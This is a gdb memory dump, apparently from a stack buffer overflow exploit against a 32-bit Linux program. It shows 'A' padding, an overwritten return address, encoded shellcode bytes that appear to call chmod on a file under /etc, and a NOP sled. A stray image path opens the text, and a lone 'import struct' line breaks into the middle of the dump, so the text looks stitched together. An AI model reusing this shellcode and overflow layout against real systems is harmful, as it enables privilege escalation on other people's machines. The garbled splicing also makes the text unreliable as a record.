 (gdb) x/100x $esp-200
0xbffffbd8: 0x00000000 0xbffffbfc 0xb7eefb3d 0xb7fd3580
0xbffffbe8: 0xb7fd3580 0xbffffc3c 0xb7ee4458 0xb7fd3580
0xbffffbf8: 0xbffffc49 0x7fffffff 0x0000000a 0x00000000
0xbffffc08: 0xb7e8e7a0 0xb7f9daef 0x00000000 0xb7feb9d9
0xbffffc18: 0x0804911b 0x00000000 0xb7fd3000 0xbffffc98
0xbffffc28: 0xb7ff01d0 0xbffffcc4 0x0804911b 0x00000000
0xbffffc38: 0x00000000 0xbffffc98 0x08049111 0xbffffc48
0xbffffc48: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc58: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc68: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc78: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc88: 0x41414141 0x41414141 0x41414141 0x41414141
import struct
0xbffffc98: 0x41414141 0xbffffc8c 0xd831c389 0x1f3ebe50
0xbffffca8: 0xc681563a 0x21354523 0xfc247489 0xf82444c7
0xbffffcb8: 0x68732f2f 0xf42444c7 0x6374652f 0x890cec83
0xbffffcc8: 0xff6866e3 0xb0596601 0x9080cd0f 0x90909090
0xbffffcd8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffce8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffcf8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffd08: 0x90909090 0x90909090 0x90909090 0x90909090